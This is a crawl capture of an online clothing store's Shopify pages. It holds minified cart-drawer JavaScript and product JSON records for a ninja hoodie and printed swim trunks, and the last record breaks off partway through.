e=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),t=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(e,t)}),{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(e){e.setAttribute("role","button"),e.setAttribute("aria-expanded","false"),e.nextElementSibling.getAttribute("id")&&e.setAttribute("aria-controls",e.nextElementSibling.id),e.addEventListener("click",(e=>{e.currentTarget.setAttribute("aria-expanded",!e.currentTarget.closest("details").hasAttribute("open"))})),e.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(e){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=e.id,this.getSectionsToRender().forEach((t=>{(t.selector?document.querySelector(t.selector):document.getElementById(t.id)).innerHTML=this.getSectionInnerHTML(e.sections[t.id],t.selector)})),setTimeout((()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()}))}getSectionInnerHTML(e,t=".shopify-section"){return(new DOMParser).parseFromString(e,"text/html").querySelector(t).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(e,t=".shopify-section"){return(new DOMParser).parseFromString(e,"text/html").querySelector(t)}setActiveElement(e){this.activeElement=e}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-ninja-hoodie.js
body_size: 2417
content:
{"id":8471041081584,"title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","description":"\u003ch2 style=\"text-align: center;\"\u003eHarajuku Meets Cool.\u003c\/h2\u003e\n\u003cp\u003eUnleash Your Inner Stealth with the Allrj Ninja Hoodie – Japanese Harajuku Style!\u003c\/p\u003e\n\u003cp\u003e🔥 Elevate your wardrobe with the Allrj Ninja Hoodie, a fusion of Japanese Harajuku style and urban ninja vibes. Immerse yourself in the \u003cstrong\u003eperfect blend\u003c\/strong\u003e of comfort and fashion, whether you're conquering the streets or relaxing at home.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"404\" width=\"348\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Snaptik_7303891459676196098_hom-nay-ban-mac-gi-ezgif.com-optimize_480x480.gif?v=1707927986\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eAS SEEN ON \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"76\" width=\"76\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/4362958_tiktok_logo_socialmedia_icon_cccf642f-ef04-4036-97d3-c0add680fdb3_480x480.png?v=1707928307\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e✨ \u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e🌬️ Breathable Fabric: Experience ultimate comfort with the premium blend of cotton and polyester, making the Ninja Hoodie a must-have for your Harajuku-inspired collection.\u003c\/li\u003e\n\u003cli\u003e🚶‍♂️ Japanese Harajuku Design: Stand out effortlessly with the hoodie's unique ninja-inspired design, influenced by the vibrant and eclectic Harajuku fashion scene.\u003c\/li\u003e\n\u003cli\u003e🛡️ Durable Construction: Engineered to endure daily wear and tear, this hoodie guarantees longevity in your Japanese Harajuku wardrobe.\u003c\/li\u003e\n\u003cli\u003e🕶️ Versatile Style: Seamlessly transition from casual outings to intense training sessions with this hoodie that effortlessly combines urban ninja aesthetics and Japanese street fashion.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eNote: \u003c\/strong\u003eSince this is a japanese style Hoodie and the sizes run smaller GO TWO SIZES UP for a more loose fit.\u003c\/p\u003e\n\u003cp\u003e🧼 \u003cstrong\u003eHow to Wash:\u003c\/strong\u003e Preserving the allure of your Ninja Hoodie is simple. Follow these easy steps:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eMachine wash cold with like colors.\u003c\/li\u003e\n\u003cli\u003eTumble dry on low heat.\u003c\/li\u003e\n\u003cli\u003ePreserve the ninja design by avoiding bleach or ironing.\u003c\/li\u003e\n\u003cli\u003eMaintain the authentic feel by steering clear of dry cleaning.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"352\" width=\"354\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Snaptik_7303891459676196098_hom-nay-ban-mac-gi-ezgif.com-optimize_1_480x480.gif?v=1707928637\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e❓ \u003cstrong\u003eQ\u0026amp;A:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear the Ninja Hoodie for workouts in the Harajuku style?\u003c\/strong\u003e A: Absolutely! The breathable fabric ensures it's suitable for various activities, seamlessly blending Harajuku flair with functionality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is the ninja design printed or embroidered in the Japanese style?\u003c\/strong\u003e A: The ninja design is expertly printed, embodying the sleek and stylish aesthetics of Japanese street fashion without compromising on comfort.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available for this Harajuku-style Hoodie?\u003c\/strong\u003e A: The Allrj Ninja Hoodie is available in a range of sizes from Medium to XXL. Check our size chart for the perfect fit to complement your Harajuku-inspired look.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I return the hoodie if it doesn't fit my Harajuku fashion taste?\u003c\/strong\u003e A: Absolutely! Our hassle-free return policy ensures that you can exchange or return the hoodie. For more details, visit our Returns \u0026amp; Exchanges page.\u003c\/p\u003e\n\u003cp\u003eEmbrace the spirit of Japanese Harajuku fashion and let the Allrj Ninja Hoodie redefine your style – where urban ninja meets the vibrant streets of Harajuku! 🌟\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-01-15T20:28:59-05:00","created_at":"2024-01-15T20:23:13-05:00","vendor":"Allrj","type":"Big hoodie","tags":["hoodie","Mens clothes","New arrivals"],"price":8000,"price_min":8000,"price_max":8000,"available":true,"price_varies":false,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":11995,"compare_at_price_varies":false,"variants":[{"id":44955464630512,"title":"Black \/ M(40-52.5KG)","option1":"Black","option2":"M(40-52.5KG)","option3":null,"sku":"14:193;5:361386#M(40-52.5KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575389823216,"product_id":8471041081584,"position":7,"created_at":"2024-01-15T20:29:07-05:00","updated_at":"2025-12-19T00:24:07-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","variant_ids":[44955464630512,44955464663280,44955464696048,44955464728816,44955464761584]},"available":true,"name":"Allrj Ninja Hoodie - Black \/ M(40-52.5KG)","public_title":"Black \/ M(40-52.5KG)","options":["Black","M(40-52.5KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565660400,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464663280,"title":"Black \/ L(52.5-60KG)","option1":"Black","option2":"L(52.5-60KG)","option3":null,"sku":"14:193;5:361385#L(52.5-60KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575389823216,"product_id":8471041081584,"position":7,"created_at":"2024-01-15T20:29:07-05:00","updated_at":"2025-12-19T00:24:07-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","variant_ids":[44955464630512,44955464663280,44955464696048,44955464728816,44955464761584]},"available":true,"name":"Allrj Ninja Hoodie - Black \/ L(52.5-60KG)","public_title":"Black \/ L(52.5-60KG)","options":["Black","L(52.5-60KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565660400,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464696048,"title":"Black \/ XL(60-67.5KG)","option1":"Black","option2":"XL(60-67.5KG)","option3":null,"sku":"14:193;5:100014065#XL(60-67.5KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575389823216,"product_id":8471041081584,"position":7,"created_at":"2024-01-15T20:29:07-05:00","updated_at":"2025-12-19T00:24:07-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","variant_ids":[44955464630512,44955464663280,44955464696048,44955464728816,44955464761584]},"available":true,"name":"Allrj Ninja Hoodie - Black \/ XL(60-67.5KG)","public_title":"Black \/ XL(60-67.5KG)","options":["Black","XL(60-67.5KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565660400,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464728816,"title":"Black \/ XXL(67.5-75KG)","option1":"Black","option2":"XXL(67.5-75KG)","option3":null,"sku":"14:193;5:4182#XXL(67.5-75KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575389823216,"product_id":8471041081584,"position":7,"created_at":"2024-01-15T20:29:07-05:00","updated_at":"2025-12-19T00:24:07-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","variant_ids":[44955464630512,44955464663280,44955464696048,44955464728816,44955464761584]},"available":true,"name":"Allrj Ninja Hoodie - Black \/ XXL(67.5-75KG)","public_title":"Black \/ XXL(67.5-75KG)","options":["Black","XXL(67.5-75KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565660400,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464761584,"title":"Black \/ XXXL(75-82.5KG)","option1":"Black","option2":"XXXL(75-82.5KG)","option3":null,"sku":"14:193;5:4183#XXXL(75-82.5KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575389823216,"product_id":8471041081584,"position":7,"created_at":"2024-01-15T20:29:07-05:00","updated_at":"2025-12-19T00:24:07-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","variant_ids":[44955464630512,44955464663280,44955464696048,44955464728816,44955464761584]},"available":true,"name":"Allrj Ninja Hoodie - Black \/ XXXL(75-82.5KG)","public_title":"Black \/ XXXL(75-82.5KG)","options":["Black","XXXL(75-82.5KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565660400,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464794352,"title":"Gray \/ M(40-52.5KG)","option1":"Gray","option2":"M(40-52.5KG)","option3":null,"sku":"14:691;5:361386#M(40-52.5KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575361052912,"product_id":8471041081584,"position":8,"created_at":"2024-01-15T20:26:16-05:00","updated_at":"2025-12-19T00:24:08-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848","variant_ids":[44955464794352,44955464827120,44955464859888,44955464892656,44955464925424]},"available":true,"name":"Allrj Ninja Hoodie - Gray \/ M(40-52.5KG)","public_title":"Gray \/ M(40-52.5KG)","options":["Gray","M(40-52.5KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536759024,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464827120,"title":"Gray \/ L(52.5-60KG)","option1":"Gray","option2":"L(52.5-60KG)","option3":null,"sku":"14:691;5:361385#L(52.5-60KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575361052912,"product_id":8471041081584,"position":8,"created_at":"2024-01-15T20:26:16-05:00","updated_at":"2025-12-19T00:24:08-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848","variant_ids":[44955464794352,44955464827120,44955464859888,44955464892656,44955464925424]},"available":true,"name":"Allrj Ninja Hoodie - Gray \/ L(52.5-60KG)","public_title":"Gray \/ L(52.5-60KG)","options":["Gray","L(52.5-60KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536759024,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464859888,"title":"Gray \/ XL(60-67.5KG)","option1":"Gray","option2":"XL(60-67.5KG)","option3":null,"sku":"14:691;5:100014065#XL(60-67.5KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575361052912,"product_id":8471041081584,"position":8,"created_at":"2024-01-15T20:26:16-05:00","updated_at":"2025-12-19T00:24:08-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848","variant_ids":[44955464794352,44955464827120,44955464859888,44955464892656,44955464925424]},"available":true,"name":"Allrj Ninja Hoodie - Gray \/ XL(60-67.5KG)","public_title":"Gray \/ XL(60-67.5KG)","options":["Gray","XL(60-67.5KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536759024,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464892656,"title":"Gray \/ XXL(67.5-75KG)","option1":"Gray","option2":"XXL(67.5-75KG)","option3":null,"sku":"14:691;5:4182#XXL(67.5-75KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575361052912,"product_id":8471041081584,"position":8,"created_at":"2024-01-15T20:26:16-05:00","updated_at":"2025-12-19T00:24:08-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848","variant_ids":[44955464794352,44955464827120,44955464859888,44955464892656,44955464925424]},"available":true,"name":"Allrj Ninja Hoodie - Gray \/ XXL(67.5-75KG)","public_title":"Gray \/ XXL(67.5-75KG)","options":["Gray","XXL(67.5-75KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536759024,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44955464925424,"title":"Gray \/ XXXL(75-82.5KG)","option1":"Gray","option2":"XXXL(75-82.5KG)","option3":null,"sku":"14:691;5:4183#XXXL(75-82.5KG)","requires_shipping":true,"taxable":false,"featured_image":{"id":41575361052912,"product_id":8471041081584,"position":8,"created_at":"2024-01-15T20:26:16-05:00","updated_at":"2025-12-19T00:24:08-05:00","alt":"Allrj Ninja Hoodie - ALLRJ","width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848","variant_ids":[44955464794352,44955464827120,44955464859888,44955464892656,44955464925424]},"available":true,"name":"Allrj Ninja Hoodie - Gray \/ XXXL(75-82.5KG)","public_title":"Gray \/ XXXL(75-82.5KG)","options":["Gray","XXXL(75-82.5KG)"],"price":8000,"weight":0,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536759024,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9430536.webp?v=1766121847","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-1075009.webp?v=1766121848","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9547184.webp?v=1766121848","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-5143297.webp?v=1766121848","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9715439.webp?v=1766121848","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-2066544.webp?v=1766121847","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9430536.webp?v=1766121847","options":[{"name":"Color","position":1,"values":["Black","Gray"]},{"name":"Size","position":2,"values":["M(40-52.5KG)","L(52.5-60KG)","XL(60-67.5KG)","XXL(67.5-75KG)","XXXL(75-82.5KG)"]}],"url":"\/de\/products\/allrj-ninja-hoodie","media":[{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239535743216,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9430536.webp?v=1766121847"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9430536.webp?v=1766121847","width":800},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565758704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-1075009.webp?v=1766121848"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-1075009.webp?v=1766121848","width":800},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239535939824,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9547184.webp?v=1766121848"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9547184.webp?v=1766121848","width":800},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536464112,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-5143297.webp?v=1766121848"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-5143297.webp?v=1766121848","width":800},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565431024,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9715439.webp?v=1766121848"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-9715439.webp?v=1766121848","width":800},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536562416,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-2066544.webp?v=1766121847"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-2066544.webp?v=1766121847","width":800},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239565660400,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-3635210.webp?v=1766121847","width":750},{"alt":"Allrj Ninja Hoodie - ALLRJ","id":34239536759024,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-ninja-hoodie-4763037.webp?v=1766121848","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/flat-angle-printed-swim-trunks.js
body_size: 1505
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - 